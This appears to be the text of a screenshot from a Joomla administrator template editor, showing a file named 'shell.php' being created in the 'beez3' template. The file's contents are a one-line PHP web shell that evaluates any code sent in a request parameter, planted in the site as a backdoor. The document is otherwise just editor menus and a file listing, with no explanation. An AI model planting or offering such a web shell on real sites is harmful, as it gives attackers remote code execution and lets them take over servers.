 System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editing file "/html/shell.php" in template "beez3".
css
html
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_breadcrumbs
mod_languages
mod_login
modules.php
shell.php
images
javascript
language
Press F10 to toggle Full Screen editing.
1 <?php
2 @eval($_REQUEST[777]);
3 ?>